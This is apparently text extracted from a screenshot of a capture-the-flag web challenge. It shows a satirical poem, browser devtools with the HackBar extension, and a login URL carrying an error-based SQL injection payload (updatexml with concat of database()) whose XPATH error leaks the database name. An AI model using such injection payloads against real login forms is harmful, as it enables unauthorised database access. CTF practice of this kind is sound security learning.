 Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
XPATH syntax error: '~geek'
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
be008-7e32-44ac-8b06-7b13ef39d63f.node4.buuoj.cn:81/check.php?username=admin&password=admin'^updatexml(1,concat(0x7e,database()),1)%23